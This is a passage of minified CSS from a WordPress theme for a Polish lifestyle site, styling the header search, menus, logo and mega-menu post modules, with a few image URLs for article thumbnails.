i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_123 .tdb-head-search-btn svg{width:16px}.tdi_123 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_123 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_123 .tdb-head-search-btn:after{bottom:-6px}.tdi_123 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_123 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_123 .tdb-search-form{padding:15px}.tdi_123 .tdb-head-search-form-input,.tdi_123 .tdb-head-search-placeholder{padding:3px 10px}.tdi_123 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_123 .tdb-aj-search-results{padding:15px}.tdi_123 .result-msg{padding:5px;font-size:10px!important}.tdi_123 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_123 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-image-wrap{padding-bottom:110%}.tdi_123 .td-module-meta-info{padding:0 0 0 8px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_123 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_123 .td-module-container:before{bottom:-0px}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_125{min-height:0}.tdi_125>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_125:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:0.9;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}@media (max-width:767px){.tdi_125:before{width:100%}}.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_127 .tdc-columns{width:100%}.tdi_127:before,.tdi_127:after{display:none}@media (min-width:768px){.tdi_127{margin-left:-5px;margin-right:-5px}.tdi_127 .tdc-row-video-background-error,.tdi_127>.vc_column,.tdi_127>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_127{position:relative}.tdi_127 .td_block_wrap{text-align:left}.tdi_126_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_129{vertical-align:baseline;flex-grow:0}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}.tdi_129{width:5%!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{width:20%!important}}.tdi_130{margin-bottom:-6px!important}.tdi_130{display:inline-block}.tdi_130 .tdb-logo-a,.tdi_130 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_130 .tdb-logo-svg-wrap{display:block}.tdi_130 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_130 .tdb-logo-img{max-width:100px}.tdi_130 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:none;background-color:#db4e5a;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nunito!important;font-size:8px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_130 .tdb-logo-text-title{display:none;color:#000000;font-family:Nunito Sans!important;font-size:20px!important;line-height:1!important;font-weight:800!important;}.tdi_130 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_130 .tdb-logo-icon{top:0px;display:block}.tdi_130 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_130 .tdb-logo-text-tagline{background:none;color:#db4e5a}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdb-logo-text-title{font-size:16px!important;}.tdi_130 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}.tdi_132{vertical-align:baseline;flex-grow:1}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}.tdi_132{width:54%!important}@media (min-width:768px) and (max-width:1018px){.tdi_132{width:56%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:inline-block!important}}.tdi_133 .td_block_inner{text-align:right}.tdi_133 .tdb-menu>li{margin-right:10px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:10px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 10px}.tdi_133 .tdb-menu>li .tdb-menu-sep,.tdi_133 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_133 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_133 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:17px!important;line-height:54px!important;font-style:normal!important;font-weight:700!important;text-transform:none!important}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_133 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_133 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_133 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_133 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdb-menu>li{margin-right:8px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:8px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 8px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdb-menu>li{margin-right:5px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:5px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 5px}.tdi_133 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_133 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:13px}.tdi_133 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_133 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_133 .tdb-menu .tdb-normal-menu ul,.tdi_133 .td-pulldown-filter-list,.tdi_133 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_133:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_133 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_133 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_133 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}.tdi_133 .tdb-menu>li.current-menu-item>a,.tdi_133 .tdb-menu>li.current-menu-ancestor>a,.tdi_133 .tdb-menu>li.current-category-ancestor>a,.tdi_133 .tdb-menu>li.current-page-ancestor>a,.tdi_133 .tdb-menu>li:hover>a,.tdi_133 .tdb-menu>li.tdb-hover>a,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#db4e5a}.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#db4e5a}.tdi_133 .tdb-menu>li.current-menu-item>a:after,.tdi_133 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_133 .tdb-menu>li.current-category-ancestor>a:after,.tdi_133 .tdb-menu>li.current-page-ancestor>a:after,.tdi_133 .tdb-menu>li:hover>a:after,.tdi_133 .tdb-menu>li.tdb-hover>a:after,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_133 .tdb-menu>li>a:after,.tdi_133 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}.tdi_134 .tdb-mega-modules-wrap{padding:20px}.tdi_134 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_134 .block-mega-child-cats:after{border-width:0px}.tdi_134 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_134:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_134:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_134.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_134.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_134 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_134 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_134 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_134 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_134 .entry-thumb{background-position:center 50%}.tdi_134 .td-image-wrap{padding-bottom:70%}.tdi_134 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_134 .td-module-meta-info,.ie11 .tdi_134 .td-module-meta-info{flex:auto}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-module-meta-info,.tdi_134 .td-next-prev-wrap{text-align:center}.tdi_134 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_134.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_134 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_134 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_134 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_134 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-date{display:inline}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none}.tdi_134 .entry-review-stars{display:inline-block}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_134:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_134 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_134 .block-mega-child-cats a{margin-bottom:12px}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .tdb-mega-modules-wrap{padding:15px}.tdi_134 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_134 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_134 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134 .td-module-meta-info{padding:10px 0 0}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_134 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_134 .td-module-container:before{bottom:-0px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_140{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_141{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_142{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_143{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-1392x1740.jpg)!important}}.tdi_144 .tdb-mega-modules-wrap{padding:20px}.tdi_144 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_144 .block-mega-child-cats:after{border-width:0px}.tdi_144 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_144:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_144:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_144.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_144.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_144 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_144 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_144 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_144 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_144 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_144 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_144 .entry-thumb{background-position:center 50%}.tdi_144 .td-image-wrap{padding-bottom:70%}.tdi_144 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_144 .td-module-meta-info,.ie11 .tdi_144 .td-module-meta-info{flex:auto}.tdi_144 .td-post-vid-time{display:block}.tdi_144 .td-module-meta-info,.tdi_144 .td-next-prev-wrap{text-align:center}.tdi_144 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_144.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_144 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_144 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_144 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_144 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_144 .td-post-category:not(.td-post-extra-category){display:none}.tdi_144 .td-author-date{display:inline}.tdi_144 .td-post-author-name{display:none}.tdi_144 .td-post-date,.tdi_144 .td-post-author-name span{display:none}.tdi_144 .entry-review-stars{display:inline-block}.tdi_144 .td-icon-star,.tdi_144 .td-icon-star-empty,.tdi_144 .td-icon-star-half{font-size:15px}.tdi_144 .td-module-comments{display:none}.tdi_144 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_144:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_144 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_144 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_144 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_144.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_144 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_144.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_144 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_144 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_144 .block-mega-child-cats a{margin-bottom:12px}.tdi_144 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_144 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_144 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_144 .td_module_wrap .td-module-container:before{display:block!important}.tdi_144 